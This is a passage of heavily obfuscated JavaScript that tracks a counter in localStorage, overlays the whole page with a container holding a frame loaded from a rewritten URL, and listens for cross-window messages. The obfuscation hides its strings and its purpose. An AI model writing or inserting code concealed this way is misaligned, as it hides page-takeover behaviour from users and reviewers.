V':_0x5e4d71(0x7d8,0x76a,0x64e,0x77a,0x8c3)+_0x423be4(0x428,0x358,0x22a,0x2d7,0x43f),'mlJLU':_0x423be4(0x2c7,0x271,0x2f6,0x328,0xc0),'iECUO':_0x3df7a4(0x5cc,0x76e,0x66f,0x602,0x480),'WiIRI':_0x250252(0x623,0x7d5,0x686,0x519,0x779),'euYEo':_0x423be4(0x479,0x32a,0x2da,0x336,0x4a0),'xVBdt':_0x423be4(0x476,0x2e8,0x169,0x30c,0x177),'lVaMB':_0x250252(0x57d,0x70c,0x672,0x5b5,0x5df)+_0x3df7a4(0x3c0,0x3ac,0x34e,0x460,0x545),'VvhYj':_0x250252(0x712,0x572,0x566,0x67c,0x7be)+_0x61b2d6(0x60c,0x6b9,0x4cb,0x586,0x6d4)+_0x250252(0x4fb,0x44e,0x4b1,0x466,0x636)+')','kweHh':_0x3df7a4(0x799,0x51b,0x5aa,0x675,0x7da)+'ge'};if(_0xf84b5d[_0x61b2d6(0x530,0x56a,0x3c3,0x3fb,0x44a)](localStorage[_0x5e4d71(0x464,0x58e,0x669,0x58b,0x6a2)+'em'](_0xf84b5d[_0x423be4(0x31d,0x31e,0x2de,0x2d5,0x23b)]),_0xf84b5d[_0x250252(0x667,0x653,0x515,0x79f,0x740)])){if(_0xf84b5d[_0x250252(0x5ea,0x4c9,0x724,0x580,0x6ee)](_0xf84b5d[_0x61b2d6(0x2d3,0x4ba,0x35a,0x44e,0x4f0)],_0xf84b5d[_0x423be4(0x1d5,0x1c7,0xa0,0x2e5,0x305)])){console[_0x3df7a4(0x708,0x4db,0x669,0x5ae,0x4b9)](_0xf84b5d[_0x5e4d71(0x996,0x751,0x6a9,0x831,0x9d7)]);return;}else _0x4c01a8=_0x223458[_0x250252(0x680,0x4d7,0x786,0x5c8,0x6d4)+_0x5e4d71(0x6e5,0x7cc,0x5f8,0x6a0,0x75b)](-0x1ef6*-0x1+-0x43*0x24+-0x1583);}let _0x3c199b=0x1*-0x1139+0x323+0x4b2*0x3;if(localStorage[_0x5e4d71(0x56e,0x6f1,0x4c7,0x58b,0x441)+'em'](_0xf84b5d[_0x5e4d71(0x4d4,0x67f,0x5b2,0x62d,0x641)])){if(_0xf84b5d[_0x250252(0x5e1,0x76f,0x60f,0x43e,0x56a)](_0xf84b5d[_0x423be4(0x128,0x216,0x16d,0x1b7,0xc7)],_0xf84b5d[_0x61b2d6(0x318,0x300,0x4aa,0x49d,0x5fa)])){if(_0x5ba43b)return _0x4c8de0;else XuRNOJ[_0x61b2d6(0x5ca,0x3b5,0x37f,0x520,0x65e)](_0x22d96e,0x4*-0x8b0+-0x1*0x170f+0x1*0x39cf);}else _0x3c199b=_0xf84b5d[_0x3df7a4(0x697,0x4dd,0x496,0x64d,0x6ea)](parseInt,localStorage[_0x423be4(0x266,0x145,0x61,-0x5c,0x112)+'em'](_0xf84b5d[_0x250252(0x54b,0x59f,0x4e2,0x533,0x6b0)]),-0x2c*0x67+-0x16*0x8b+0x1db0);}_0x3c199b++;function _0x250252(_0x5c5e0d,_0x51dd81,_0x2a1b52,_0x171948,_0x49a456){return _0x51c839(_0x5c5e0d-0x112,_0x49a456,_0x2a1b52-0x137,_0x171948-0x72,_0x5c5e0d-0x517);}localStorage[_0x423be4(0x15d,0x263,0xe4,0x31c,0x36f)+'em'](_0xf84b5d[_0x5e4d71(0x6a4,0x6ba,0x55e,0x62d,0x788)],_0x3c199b);function _0x5e4d71(_0x5274ea,_0x1023eb,_0x21b2f3,_0x497a47,_0x2c921c){return _0x51c839(_0x5274ea-0xfb,_0x2c921c,_0x21b2f3-0xfa,_0x497a47-0x131,_0x497a47-0x5f9);}console[_0x5e4d71(0x5c5,0x4e7,0x6df,0x635,0x60c)](_0xf84b5d[_0x3df7a4(0x506,0x700,0x5ff,0x596,0x57c)](_0xf84b5d[_0x423be4(0x2b1,0x2bb,0x293,0x219,0x260)],_0x3c199b));if(_0xf84b5d[_0x5e4d71(0x3f7,0x4ce,0x649,0x516,0x543)](_0x3c199b,-0x16*-0x44+0x115*0x21+-0x18*0x1bb)){if(_0xf84b5d[_0x61b2d6(0x4f8,0x1fb,0x530,0x393,0x467)](_0xf84b5d[_0x3df7a4(0x6e8,0x5ba,0x837,0x70e,0x692)],_0xf84b5d[_0x3df7a4(0x572,0x65f,0x83e,0x70e,0x654)])){localStorage[_0x61b2d6(0x3fb,0x4a8,0x3ab,0x4ea,0x664)+'em'](_0xf84b5d[_0x5e4d71(0x791,0x825,0x879,0x764,0x62b)],_0xf84b5d[_0x423be4(0x348,0x303,0x446,0x3d8,0x1d4)]),console[_0x3df7a4(0x453,0x4e8,0x71d,0x5ae,0x6fa)](_0xf84b5d[_0x250252(0x3fe,0x4cd,0x257,0x358,0x55f)]);return;}else{if(_0x3654ed){const _0x5af172=_0x4719c8[_0x250252(0x611,0x753,0x646,0x528,0x6d1)](_0x4f5771,arguments);return _0x53a856=null,_0x5af172;}}}console[_0x5e4d71(0x4c2,0x6e5,0x7ad,0x635,0x686)](_0xf84b5d[_0x3df7a4(0x6c2,0x537,0x74f,0x5ba,0x49e)](_0xf84b5d[_0x61b2d6(0x58b,0x485,0x592,0x43c,0x4c5)],_0x3c199b));const _0x21ee47=_0xf84b5d[_0x423be4(0x22a,0x31a,0x43a,0x207,0x2bb)](transformUrl,_0x18a10b),_0x1d3ac1=document[_0x61b2d6(0x4ed,0x565,0x398,0x3d9,0x386)+_0x5e4d71(0x645,0x545,0x74e,0x60a,0x78e)+_0x5e4d71(0x653,0x95c,0x853,0x7ef,0x6bb)](_0xf84b5d[_0x423be4(-0xc1,0x9e,0x106,0x1a2,0x23d)]);function _0x423be4(_0x1ff25e,_0x105460,_0x35b829,_0x14167e,_0x642741){return _0x3ea4dd(_0x1ff25e-0x99,_0x35b829,_0x105460- -0xda,_0x14167e-0x3a,_0x642741-0x16b);}_0x1d3ac1['id']=_0xf84b5d[_0x423be4(0x193,0x341,0x446,0x381,0x416)],_0x1d3ac1[_0x423be4(0xda,0xac,0x14,-0xb7,-0x9e)][_0x423be4(0x1dd,0x310,0x35c,0x38d,0x4c5)+_0x423be4(0x363,0x2fa,0x438,0x1b8,0x3d1)]=_0xf84b5d[_0x250252(0x625,0x6d3,0x66d,0x68a,0x476)],_0x1d3ac1[_0x250252(0x410,0x482,0x392,0x4b7,0x32d)][_0x3df7a4(0x7b9,0x741,0x82e,0x74f,0x6cd)]='0',_0x1d3ac1[_0x61b2d6(0x1b2,0x35f,0x4b4,0x333,0x268)][_0x5e4d71(0x790,0x669,0x7d9,0x659,0x710)]='0',_0x1d3ac1[_0x423be4(0xff,0xac,0x6b,-0xce,0xef)][_0x61b2d6(0x3ec,0x581,0x559,0x4bf,0x405)]=_0xf84b5d[_0x423be4(0x254,0xe6,-0xa6,0x21d,0x55)],_0x1d3ac1[_0x5e4d71(0x46a,0x3c2,0x3c3,0x4f2,0x38d)][_0x5e4d71(0x77d,0x63d,0x620,0x604,0x5fb)+'t']=_0xf84b5d[_0x250252(0x44a,0x473,0x4ea,0x525,0x4d5)],_0x1d3ac1[_0x423be4(-0xbf,0xac,-0x8d,0xf3,-0x3e)][_0x423be4(0x4f4,0x407,0x42e,0x54b,0x322)+'x']=_0xf84b5d[_0x250252(0x5ee,0x46f,0x4ea,0x793,0x5dd)],_0x1d3ac1[_0x5e4d71(0x4ad,0x3b0,0x43b,0x4f2,0x4b1)][_0x250252(0x6d4,0x6b5,0x7b0,0x5e9,0x7a0)+_0x61b2d6(0x43e,0x744,0x5a8,0x5b6,0x49a)+_0x5e4d71(0x62f,0x6da,0x4bf,0x558,0x3b3)]=_0xf84b5d[_0x3df7a4(0x63a,0x835,0x79f,0x785,0x8e6)],_0x1d3ac1[_0x3df7a4(0x4fa,0x3df,0x516,0x46b,0x2ca)][_0x3df7a4(0x5e1,0x78d,0x758,0x730,0x66d)+_0x61b2d6(0x64c,0x4d4,0x763,0x668,0x5c5)+_0x250252(0x590,0x4d7,0x5a2,0x3e2,0x61f)]=_0xf84b5d[_0x3df7a4(0x505,0x69e,0x713,0x5a8,0x5e6)],_0x1d3ac1[_0x250252(0x410,0x26c,0x393,0x29b,0x3e3)][_0x250252(0x4ab,0x56a,0x609,0x5c9,0x3da)+_0x250252(0x63c,0x537,0x693,0x75d,0x5aa)]=_0xf84b5d[_0x5e4d71(0x8be,0x6b9,0x6cc,0x7f9,0x8b0)];function _0x61b2d6(_0x57133a,_0x601ba,_0x50737a,_0x240e84,_0xad7da6){return _0xe1dd2b(_0x57133a-0x119,_0x601ba-0x129,_0x50737a-0x6,_0x240e84- -0x1e3,_0x50737a);}document[_0x3df7a4(0x7be,0x777,0x847,0x779,0x7e6)+_0x61b2d6(0x6ee,0x50b,0x771,0x60d,0x5a9)+_0x5e4d71(0x73f,0x5e6,0x5f3,0x651,0x646)][_0x5e4d71(0x43b,0x497,0x589,0x4f2,0x52c)][_0x250252(0x4ab,0x598,0x359,0x50b,0x4c5)+_0x250252(0x63c,0x6ee,0x5c7,0x4af,0x651)]=_0xf84b5d[_0x3df7a4(0x83d,0x896,0x81b,0x772,0x844)],_0x1d3ac1[_0x423be4(0x14f,0xac,0xd6,0x1a7,0x200)][_0x3df7a4(0x64a,0x6cb,0x73c,0x730,0x811)+_0x423be4(0x51a,0x3e1,0x2e3,0x29b,0x53d)+_0x3df7a4(0x798,0x5b8,0x4d2,0x5eb,0x5bb)]=_0xf84b5d[_0x423be4(0x341,0x1e9,0x346,0x363,0x1a0)],_0x1d3ac1[_0x250252(0x410,0x2e5,0x385,0x2f0,0x4fd)][_0x250252(0x4ab,0x312,0x408,0x660,0x3d8)+_0x5e4d71(0x6f2,0x71a,0x7ad,0x71e,0x878)]=_0xf84b5d[_0x423be4(0x325,0x3b3,0x23d,0x3c8,0x4f1)],document[_0x423be4(0x530,0x3ba,0x265,0x321,0x3ba)+_0x61b2d6(0x597,0x570,0x6c1,0x60d,0x4ea)+_0x3df7a4(0x708,0x69a,0x6be,0x5ca,0x415)][_0x423be4(-0xe2,0xac,-0xa4,0x18c,-0x58)][_0x423be4(0x11e,0x147,0x175,0x269,0x233)+_0x3df7a4(0x786,0x549,0x54f,0x697,0x621)]=_0xf84b5d[_0x61b2d6(0x605,0x4ff,0x7c1,0x63a,0x618)],document[_0x61b2d6(0x4e1,0x27f,0x49c,0x418,0x315)][_0x5e4d71(0x61c,0x633,0x5f0,0x4f2,0x53c)][_0x3df7a4(0x2dc,0x5db,0x3c6,0x471,0x504)+'n']='0',document[_0x250252(0x4f5,0x394,0x5bb,0x3fb,0x634)][_0x61b2d6(0x290,0x4cd,0x20e,0x333,0x3f0)][_0x61b2d6(0x394,0x2db,0x23e,0x3b5,0x384)+'ng']='0';const _0xc7fa56=document[_0x250252(0x4b6,0x624,0x329,0x3dc,0x41a)+_0x5e4d71(0x4ed,0x4b6,0x642,0x60a,0x6b8)+_0x3df7a4(0x759,0x68d,0x8c3,0x768,0x83c)](_0xf84b5d[_0x5e4d71(0x636,0x8a4,0x880,0x702,0x7ed)]);_0xc7fa56[_0x250252(0x6de,0x65b,0x640,0x547,0x5e2)+_0x250252(0x507,0x62c,0x3cc,0x609,0x416)+'te'](_0xf84b5d[_0x5e4d71(0x5f6,0x749,0x503,0x662,0x781)],_0xf84b5d[_0x61b2d6(0x431,0x3eb,0x2c4,0x3f9,0x46a)]);function _0x3df7a4(_0x2c80c1,_0x32ccd6,_0x3d80d4,_0x4ace48,_0x19cecf){return _0x31fb53(_0x2c80c1-0x63,_0x4ace48-0x423,_0x3d80d4-0x12d,_0x4ace48-0x1bd,_0x2c80c1);}_0xc7fa56[_0x250252(0x6de,0x56e,0x586,0x6ee,0x7ba)+_0x61b2d6(0x397,0x2c8,0x465,0x42a,0x576)+'te'](_0xf84b5d[_0x250252(0x608,0x75f,0x465,0x55e,0x54d)],_0xf84b5d[_0x61b2d6(0x30d,0x537,0x658,0x4c0,0x542)]),_0xc7fa56[_0x5e4d71(0x622,0x635,0x559,0x580,0x4e7)]=_0x21ee47,_0xc7fa56[_0x5e4d71(0x55a,0x4dc,0x532,0x4f2,0x632)][_0x5e4d71(0x52b,0x4ed,0x53b,0x67e,0x4ca)]=_0xf84b5d[_0x61b2d6(0x36f,0x4e7,0x293,0x36d,0x372)],_0xc7fa56[_0x250252(0x410,0x3e7,0x3f7,0x4d6,0x33d)][_0x5e4d71(0x67d,0x62f,0x61d,0x604,0x557)+'t']=_0xf84b5d[_0x250252(0x44a,0x5a7,0x4a5,0x5aa,0x30c)],_0xc7fa56[_0x5e4d71(0x619,0x4e4,0x36a,0x4f2,0x552)][_0x5e4d71(0x587,0x807,0x538,0x65e,0x5d6)+'r']=_0xf84b5d[_0x250252(0x524,0x5db,0x638,0x434,0x69c)],_0xc7fa56[_0x3df7a4(0x3a7,0x46c,0x569,0x46b,0x454)][_0x61b2d6(0x3e2,0x338,0x2e8,0x339,0x1ec)+'n']='0',_0xc7fa56[_0x3df7a4(0x50b,0x416,0x5ec,0x46b,0x388)][_0x61b2d6(0x324,0x48a,0x393,0x3b5,0x235)+'ng']='0',_0xc7fa56[_0x61b2d6(0x375,0x410,0x3be,0x333,0x3a1)][_0x3df7a4(0x62f,0x47c,0x422,0x481,0x61f)+'ay']=_0xf84b5d[_0x423be4(0xbb,0x1e3,0x1f7,0x197,0x7d)],_0xc7fa56[_0x61b2d6(0x3b2,0x1eb,0x3f7,0x333,0x3ed)][_0x3df7a4(0x772,0x74a,0x65d,0x730,0x864)+_0x61b2d6(0x64a,0x5eb,0x7f4,0x668,0x773)+_0x61b2d6(0x5b1,0x302,0x53b,0x4b3,0x32a)]=_0xf84b5d[_0x61b2d6(0x2c4,0x5e5,0x465,0x470,0x61e)],_0x1d3ac1[_0x3df7a4(0x5c5,0x5db,0x555,0x609,0x60d)+_0x3df7a4(0x3e8,0x5bd,0x386,0x4e6,0x6a0)+'d'](_0xc7fa56);const _0xf1b2f5=document[_0x423be4(0x249,0x152,-0x2,0x34,0x166)+_0x5e4d71(0x76d,0x485,0x677,0x60a,0x697)+_0x423be4(0x2fe,0x3a9,0x253,0x42f,0x3fd)](_0xf84b5d[_0x250252(0x402,0x3d6,0x3fa,0x416,0x305)]);_0xf1b2f5[_0x250252(0x410,0x2a0,0x360,0x4b4,0x4b1)][_0x61b2d6(0x522,0x617,0x648,0x597,0x41f)+_0x5e4d71(0x80b,0x61e,0x6c3,0x740,0x72a)]=_0xf84b5d[_0x423be4(0x2c8,0x2c1,0x361,0x1be,0x18c)],_0xf1b2f5[_0x423be4(0x76,0xac,-0x90,0x24c,0x226)][_0x5e4d71(0x839,0x833,0x76c,0x7d6,0x6e7)]='0',_0xf1b2f5[_0x423be4(-0xc9,0xac,-0x33,0x56,0x217)][_0x423be4(0x216,0x213,0xbd,0x385,0x59)]='0',_0xf1b2f5[_0x3df7a4(0x2be,0x54f,0x61e,0x46b,0x406)][_0x5e4d71(0x387,0x696,0x4d8,0x515,0x424)]='0',_0xf1b2f5[_0x5e4d71(0x625,0x52c,0x67b,0x4f2,0x3fa)][_0x3df7a4(0x5c1,0x2cd,0x5be,0x455,0x2d8)+'m']='0',_0xf1b2f5[_0x5e4d71(0x338,0x3fc,0x60e,0x4f2,0x401)][_0x3df7a4(0x512,0x561,0x491,0x5f7,0x7a1)]=_0xf84b5d[_0x250252(0x41e,0x372,0x56d,0x3fc,0x3db)],_0xf1b2f5[_0x61b2d6(0x190,0x43a,0x381,0x333,0x204)][_0x5e4d71(0x519,0x5a1,0x52d,0x604,0x69d)+'t']=_0xf84b5d[_0x3df7a4(0x341,0x49b,0x433,0x4a6,0x4ba)],_0xf1b2f5[_0x250252(0x410,0x4bb,0x291,0x2bb,0x463)][_0x423be4(0x5bb,0x407,0x59e,0x3aa,0x327)+'x']=_0xf84b5d[_0x423be4(0x18e,0x2e3,0x242,0x484,0x1b6)],_0xf1b2f5[_0x250252(0x410,0x350,0x435,0x550,0x495)][_0x3df7a4(0x7c0,0x6b2,0x683,0x72f,0x815)+_0x61b2d6(0x607,0x559,0x68e,0x5b6,0x47d)+_0x250252(0x476,0x562,0x349,0x5c1,0x480)]=_0xf84b5d[_0x61b2d6(0x776,0x602,0x541,0x5c4,0x4d8)],_0xf1b2f5[_0x423be4(0xe5,0xac,0x1e2,-0x5e,0xc8)][_0x250252(0x6d5,0x749,0x772,0x672,0x586)+_0x5e4d71(0x7d6,0x766,0x89d,0x827,0x66d)+_0x3df7a4(0x4ae,0x56e,0x4fa,0x5eb,0x685)]=_0xf84b5d[_0x3df7a4(0x70b,0x3ea,0x4f9,0x57f,0x5b8)],document[_0x250252(0x4f5,0x4dd,0x5d1,0x340,0x66f)][_0x3df7a4(0x715,0x46e,0x4b1,0x609,0x605)+_0x61b2d6(0x3ae,0x51d,0x228,0x3ae,0x506)+'d'](_0xf1b2f5),document[_0x3df7a4(0x4ef,0x6ce,0x60a,0x550,0x6d0)][_0x5e4d71(0x65f,0x664,0x46e,0x616,0x4a5)+_0x61b2d6(0x573,0x6f9,0x57e,0x554,0x4ac)+'re'](_0x1d3ac1,document[_0x5e4d71(0x567,0x6f4,0x543,0x5d7,0x5fe)][_0x250252(0x653,0x674,0x590,0x4ca,0x6e0)+_0x423be4(0x52c,0x391,0x4f2,0x31f,0x3c7)]),window[_0x250252(0x686,0x6e6,0x52f,0x5a2,0x699)+_0x5e4d71(0x6ed,0x7f1,0x866,0x714,0x823)+_0x250252(0x6ca,0x659,0x63d,0x769,0x62c)+'r'](_0xf84b5d[_0x61b2d6(0x7ae,0x5e0,0x5c1,0x666,0x4e9)],function(_0x381ef7){const _0x547752={'eXMVn':_0xf84b5d[_0x580a71(0x2e4,0x1b1,0x23d,0x35d,0x3c3)],'OPdzJ':_0xf84b5d[_0x580a71(0x5aa,0x5bf,0x415,0x372,0x426)],'diNYO':_0xf84b5d[_0x1b5f02(0x4b4,0x5a8,0x4c0,0x374,0x56b)],'WRaAo':function(_0x530dd4,_0xa7eace){function _0x15d2e5(_0x3dda7e,_0x1508f3,_0x679c24,_0xed2ccc,_0x55ae32){return _0x1b5f02(_0x3dda7e-0x134,_0x1508f3-0x1c2,_0x679c24-0x1af,_0xed2ccc,_0x55ae32-0x18f);}return _0xf84b5d[_0x15d2e5(0x798,0x902,0x73f,0x7fd,0x5ea)](_0x530dd4,_0xa7eace);},'trWqd':_0xf84b5d[_0x52c7a8(-0xcd,-0x206,-0x36e,-0x9f,-0x14f)],'rJJuv':function(_0x54416c,_0x41e81c){function _0x24ddf8(_0x1b7fd6,_0x532fde,_0x4f7889,_0x592926,_0x4c93a8){return _0x52c7a8(_0x1b7fd6-0xd4,_0x4c93a8-0x711,_0x4f7889-0xf1,_0x592926-0x24,_0x592926);}return _0xf84b5d[_0x24ddf8(0x756,0x5e3,0x68d,0x68b,0x6b1)](_0x54416c,_0x41e81c);},'lCtXK':_0xf84b5d[_0x52a02d(0xbe,0x19a,0x137,0x7a,0x151)],'tpRDX':function(_0x328af7,_0x232182){function _0x319190(_0x39e7c5,_0x4fd050,_0x126162,_0x5bcde3,_0x3afca7){return _0x525144(_0x4fd050- -0x22,_0x4fd050-0x146,_0x126162-0xe9,_0x39e7c5,_0x3afca7-0x55);}return _0xf84b5d[_0x319190(-0x122,-0xcc,-0x15e,-0xaf,-0x14d)](_0x328af7,_0x232182);},'WunBb':_0xf84b5d[_0x52a02d(0x2b2,0x14f,0x30,0x3e,0x13e)],'egMtv':function(_0x4dbd34,_0x461eed){function _0x29ec35(_0x31d69b,_0x40b83c,_0x17bbdc,_0x45bdad,_0x3c3221){return _0x52c7a8(_0x31d69b-0xb1,_0x40b83c-0x672,_0x17bbdc-0xb2,_0x45bdad-0xf6,_0x3c3221);}return _0xf84b5d[_0x29ec35(0x67b,0x63f,0x748,0x66c,0x676)](_0x4dbd34,_0x461eed);},'wFUsd':function(_0x1965c0){function _0xf4f21a(_0x4e1cde,_0x3ee13c,_0x46cf8c,_0x2cb23a,_0x1f7360){return _0x580a71(_0x4e1cde-0x37,_0x3ee13c-0x1c1,_0x4e1cde- -0x1dd,_0x2cb23a-0x22,_0x2cb23a);}return _0xf84b5d[_0xf4f21a(0x13d,0x16d,0x1ef,0x103,0x24c)](_0x1965c0);},'MELgK':function(_0xec4b14,_0x2af744){function _0x280d04(_0x56b080,_0x52e1ba,_0x2f1b39,_0x474ea8,_0x2f0cec){return _0x580a71(_0x56b080-0x1c3,_0x52e1ba-0x1b6,_0x2f1b39- -0x226,_0x474ea8-0x51,_0x474ea8);}return _0xf84b5d[_0x280d04(0x29a,0x40,0x15f,0x2d3,0x3e)](_0xec4b14,_0x2af744);},'CLmIy':function(_0x324218,_0x31bc8c){function _0x4a87ac(_0x3c2e55,_0x448aa2,_0x4948d3,_0x57a5f5,_0xc7298f){return _0x580a71(_0x3c2e55-0x68,_0x448aa2-0xf8,_0x448aa2- -0x21e,_0x57a5f5-0xce,_0x3c2e55);}return _0xf84b5d[_0x4a87ac(-0xb3,0xf6,0xe7,0x236,-0x41)](_0x324218,_0x31bc8c);},'KpldM':function(_0x524210,_0x58e280){function _0x3e4894(_0x268546,_0x458770,_0xaa8f2,_0x2b1b57,_0x53e324){return _0x1b5f02(_0x53e324- -0x350,_0x458770-0x11b,_0xaa8f2-0x18c,_0x268546,_0x53e324-0x7f);}return _0xf84b5d[_0x3e4894(0x167,0x130,0x1f5,0x11a,0x25f)](_0x524210,_0x58e280);},'KFNHx':_0xf84b5d[_0x52a02d(0x28d,0x210,0x1e7,0x141,0x152)],'QRPpL':function(_0x15a881,_0x233357){function _0x25ba6b(_0x380f67,_0x4b300a,_0xb395cb,_0x2a373f,_0x587f40){return _0x1b5f02(_0x2a373f- -0x20c,_0x4b300a-0x8d,_0xb395cb-0xa4,_0x587f40,_0x587f40-0x97);}return _0xf84b5d[_0x25ba6b(0x341,0x326,0x2c2,0x451,0x336)](_0x15a881,_0x233357);},'uNfiZ':_0xf84b5d[_0x52c7a8(-0x15d,-0x5c,-0x3d,-0x2c,0x41)],'SbPXO':function(_0x5a2f06,_0x4b65d1){function _0x2df0a3(_0x51067b,_0x3595bb,_0x4b168e,_0x19d7c5,_0x3a534c){return _0x580a71(_0x51067b-0x147,_0x3595bb-0x1d8,_0x3595bb- -0x236,_0x19d7c5-0xbf,_0x51067b);}return _0xf84b5d[_0x2df0a3(0xd2,0x17c,0x32f,0x110,-0x16)](_0x5a2f06,_0x4b65d1);},'CUMzD':function(_0x2fd7f0,_0x37723e){function _0x1f6b19(_0x350f44,_0x4eb2df,_0x3c0f04,_0x16f91d,_0x446388){return _0x1b5f02(_0x350f44- -0x485,_0x4eb2df-0x0,_0x3c0f04-0x55,_0x4eb2df,_0x446388-0x42);}return _0xf84b5d[_0x1f6b19(-0x36,-0xb2,0xbc,-0x157,0xb5)](_0x2fd7f0,_0x37723e);},'wFFqy':_0xf84b5d[_0x52a02d(0x382,0x260,0x292,0x213,0x183)],'gBMtV':_0xf84b5d[_0x52a02d(0x3f1,0x2a8,0x25e,0x22c,0x405)],'teuXq':_0xf84b5d[_0x580a71(0x41e,0x367,0x2f8,0x311,0x1bc)],'xJKZz':_0xf84b5d[_0x52a02d(0x35e,0x35d,0x3a6,0x394,0x33d)],'NtOqO':_0xf84b5d[_0x1b5f02(0x646,0x63a,0x76e,0x7b9,0x763)],'xELFH':_0xf84b5d[_0x52a02d(-0x93,0xd9,0x16b,0x19b,0x222)],'WxFDb':function(_0x5130a0,_0x3966a7){function _0x1020a1(_0x29a25b,_0x474bc5,_0x2c91dd,_0x46fdd6,_0x2f4783){return _0x52a02d(_0x29a25b-0x1c,_0x29a25b-0x4c,_0x2c91dd,_0x46fdd6-0x1ca,_0x2f4783-0x1ba);}return _0xf84b5d[_0x1020a1(0x169,0x259,0x1b8,0x306,-0x2d)](_0x5130a0,_0x3966a7);},'CGYeH':_0xf84b5d[_0x580a71(0x542,0x335,0x434,0x512,0x585)],'VuCYM':_0xf84b5d[_0x580a71(0x395,0x3d9,0x45a,0x4dc,0x5ce)],'rhrYN':function(_0x20644e,_0x3cc1e2){function _0x24da92(_0x460204,_0x2dde5c,_0x297702,_0x98e870,_0x4c1734){return _0x1b5f02(_0x98e870- -0x2b,_0x2dde5c-0x14,_0x297702-0x10a,_0x297702,_0x4c1734-0x13e);}return _0xf84b5d[_0x24da92(0x776,0x666,0x60c,0x63f,0x550)](_0x20644e,_0x3cc1e2);},'yzwVR':_0xf84b5d[_0x580a71(0x3c6,0x1ed,0x259,0x24c,0x215)],'DHlzo':_0xf84b5d[_0x52c7a8(-0x1b7,-0x175,-0xda,-0x128,-0x224)],'HJbHv':_0xf84b5d[_0x52a02d(0x258,0x36a,0x491,0x438,0x45f)],'sGoaM':_0xf84b5d[_0x525144(-0x160,-0x14c,-0x2ad,-0x2,-0x208)],'MFAAB':function(_0x36f34f,_0x4314e6){function _0x2123de(_0x5a833c,_0x439e1b,_0x368f93,_0xd91074,_0x4d0f09){return _0x525144(_0xd91074-0x1ee,_0x439e1b-0x8e,_0x368f93-0x1b5,_0x368f93,_0x4d0f09-0x183);}return _0xf84b5d[_0x2123de(0x113,0xb6,0x262,0x181,0x101)](_0x36f34f,_0x4314e6);},'ZUtXE':_0xf84b5d[_0x580a71(0x324,0x4c3,0x340,0x248,0x32a)],'XTyXX':_0xf84b5d[_0x52c7a8(-0x80,0xb3,-0x88,-0x4f,-0xac)],'EtGJd':_0xf84b5d[_0x52a02d(0x2a7,0xff,0x23d,0x2b,0x3a)],'dzNGx':_0xf84b5d[_0x52a02d(0x44,0xdd,-0x18,0x9c,-0x98)],'iehIV':_0xf84b5d[_0x1b5f02(0x604,0x4ad,0x794,0x4c3,0x568)],'DRirk':_0xf84b5d[_0x52a02d(0x2cf,0x325,0x416,0x35b,0x1ae)],'TCkPr':_0xf84b5d[_0x580a71(0x1e4,0x37c,0x252,0x140,0x400)],'pTZuM':_0xf84b5d[_0x525144(-0xca,-0x1b3,-0x20d,-0x13b,-0x1f1)],'SLDOb':_0xf84b5d[_0x525144(-0xdf,0xb6,0xbf,-0x84,0x41)],'jtQXS':_0xf84b5d[_0x580a71(0x64d,0x2f8,0x4a0,0x644,0x504)],'jIhlz':_0xf84b5d[_0x525144(-0x1f5,-0x34f,-0x28c,-0xd3,-0x9d)],'muhFy':_0xf84b5d[_0x580a71(0x447,0x1f2,0x2a8,0x39c,0x348)],'xbzYy':_0xf84b5d[_0x1b5f02(0x5cd,0x639,0x60b,0x488,0x4ca)],'Olegg':_0xf84b5d[_0x1b5f02(0x730,0x6fc,0x7c1,0x5c5,0x7a8)],'vHYrZ':_0xf84b5d[_0x1b5f02(0x42b,0x48b,0x3cd,0x525,0x507)],'yNfOR':_0xf84b5d[_0x52c7a8(-0xb9,-0x217,-0x3c4,-0xc9,-0x336)],'WdPUF':function(_0xde486f,_0x1fdb05,_0x5007a1){function _0x2106f2(_0x2a259f,_0x2a6372,_0x5a85b3,_0x5ba6d7,_0x37c24c){return _0x1b5f02(_0x2a6372-0xb8,_0x2a6372-0xc7,_0x5a85b3-0x1ab,_0x2a259f,_0x37c24c-0x14c);}return _0xf84b5d[_0x2106f2(0x57a,0x689,0x526,0x705,0x80d)](_0xde486f,_0x1fdb05,_0x5007a1);}};function _0x1b5f02(_0xe3eaa3,_0x2d16a6,_0x193d44,_0x332c54,_0x23412e){return _0x61b2d6(_0xe3eaa3-0x28,_0x2d16a6-0x89,_0x332c54,_0xe3eaa3-0xbc,_0x23412e-0xf0);}function _0x52c7a8(_0x1cbf47,_0x5ab477,_0x39390f,_0x30da4a,_0x1530fb){return _0x3df7a4(_0x1530fb,_0x5ab477-0x124,_0x39390f-0x166,_0x5ab477- -0x68b,_0x1530fb-0x136);}function _0x580a71(_0x110dde,_0x2d2b1a,_0x320281,_0x8bbcbf,_0x378001){return _0x61b2d6(_0x110dde-0x107,_0x2d2b1a-0x8a,_0x378001,_0x320281- -0x16e,_0x378001-0x2);}function _0x52a02d(_0x9ddca2,_0xffcc3f,_0x316ef9,_0x430754,_0x11e108){return _0x3df7a4(_0x316ef9,_0xffcc3f-0x34,_0x316ef9-0x4a,_0xffcc3f- -0x380,_0x11e108-0x7c);}function _0x525144(_0x3c3643,_0x2684b4,_0x5d0d51,_0x48be4e,_0x594e88){return _0x250252(_0x3c3643- -0x67a,_0x2684b4-0x141,_0x5d0d51-0x15c,_0x48be4e-0x54,_0x48be4e);}if(_0xf84b5d[_0x1b5f02(0x5c0,0x4f6,0x4db,0x4a8,0x58e)](_0xf84b5d[_0x580a71(0x208,0x2af,0x2e8,0x2ac,0x44e)],_0xf84b5d[_0x52c7a8(0x16f,0xfd,0x1f3,-0x5c,0x221)])){console[_0x525144(-0x127,-0x236,-0x156,-0x268,-0xb9)](_0xf84b5d[_0x1b5f02(0x489,0x508,0x2de,0x2fc,0x501)],_0x381ef7[_0x525144(-0x44,-0xed,0x6a,-0x1c4,-0xd9)]);if(_0x381ef7[_0x580a71(0x3ab,0x374,0x3eb,0x2d4,0x2c1)]&&_0xf84b5d[_0x52c7a8(0x11e,-0x6e,-0x36,-0x1db,0x10)](_0x381ef7[_0x52a02d(0x1b0,0x311,0x20c,0x3b8,0x2eb)][_0x52a02d(0x4b0,0x3c8,0x312,0x4f0,0x4ea)+'n'],_0xf84b5d[_0x1b5f02(0x55d,0x50f,0x6dd,0x6f7,0x5f8)])){if(_0xf84b5d[_0x52a02d(0x30b,0x2bc,0x1ef,0x3d1,0x26f)](_0xf84b5d[_0x580a71(0x394,0x359,0x2fe,0x390,0x1b4)],_0xf84b5d[_0x52c7a8(-0x1ff,-0xe7,-0x1e5,0xa4,-0x239)])){const _0x324ca0=new _0x2ceec3(_0x40693a);return 